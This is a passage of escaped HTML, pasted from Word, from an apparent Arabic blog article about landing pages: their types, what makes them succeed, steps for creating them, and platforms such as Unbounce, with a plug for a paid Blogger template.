خاصة بالحدث، مثل حملات\nالتسويق أو العروض الخاصة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eصفحات الهبوط\nالقائمة على العرض: تستخدم لترويج عروض معينة مثل التخفيضات والخصومات الخاصة\nبالمنتجات أو الخدمات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l1 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l1 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l1 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l1 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعناصر نجاح صفحات الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتوجد عدة عناصر يجب توافرها في صفحة الهبوط لضمان نجاحها، وتشمل:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l4 level1 lfo3; text-align: right; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eالتصميم\nالجذاب: يجب أن يكون التصميم جذابًا وسهل الاستخدام.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003Eالمحتوى\nالواضح: يجب أن يكون المحتوى واضحًا ويعرض فوائد المنتجات أو الخدمات بطريقة واضحة\nومحفزة للتحويل.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالاستجابة السريعة: يجب أن\nتعمل صفحة الهبوط بسرعة وتستجيب بسرعة للمستخدمين.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eتجربة المستخدم الجيدة:\nيجب أن تكون تجربة المستخدم جيدة ومريحة، ويجب أن يكون من السهل إكمال العملية\nالمرغوبة.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"mso-list: l4 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"mso-list: l4 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"mso-list: l4 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eكيفية إنشاء صفحات الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"margin-right: 18pt;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيجب\nاتباع الخطوات التالية لإنشاء صفحات هبوط فعالة:\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"margin-right: 18pt;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتحديد\nهدف الصفحة: يجب تحديد هدف الصفحة بدقة ومعرفة الفئة المستهدفة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eاختيار\nعناصر الصفحة: يجب اختيار عناصر صفحة الهبوط بعناية والتأكد من توفر جميع العناصر\nاللازمة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتحسين\nالتجربة: يجب تحسين تجربة المستخدم وتجنب العناصر المزعجة أو المتعقدة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eاختبار\nالصفحة: يجب اختبار الصفحة والتأكد من أن جميع العناصر تعمل بشكل صحيح ومتوافق مع\nجميع المتصفحات.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتحليل\nوالتحسين: يجب تحليل أداء الصفحة وتحديد المجالات التي يمكن تحسينها وتحسينها بشكل\nدوري.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالاستمرار\nفي التحسين: يجب الاستمرار في تحسين صفحة الهبوط وتحديثها بشكل دوري للحفاظ على\nأدائها الفعال.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eما هي المنصات المناسبة لإنشاء صفحة هبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eهناك العديد من المنصات التي يمكن\nاستخدامها لإنشاء صفحات هبوط بشكل سهل وفعال. وفيما يلي بعض المنصات الشهيرة\nلإنشاء صفحات الهبوط:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأولا و قبل كل شيئ، إذا لديك ميزانية محدودة و لا تريد دفع إشتراكات شهرية أو سنوية فلازم تعمل\u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E صفحة هبوط على بلوجر\u003C\/a\u003E بأقل التكاليف و التي تكلفك فقط شراء \u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب مولي\u003C\/a\u003E بسعر 5 دولار فقط و إستعمال دومين مجاني، و لكن إذا تريد شغل إحترافي فلازم تشتري لها دومين مدفوع.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 54pt; mso-add-space: auto; mso-list: l2 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EUnbounce\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E: يتيح لك هذا المنصة إنشاء صفحات الهبوط بشكل سريع وسهل دون\nالحاجة إلى معرفة برمجة الويب. كما أنه يتضمن العديد من الأدوات والميزات لتحسين\nصفحات الهبوط وزيادة معدل التحويل.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 54pt; mso-add-space: auto; mso-list: l2 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: 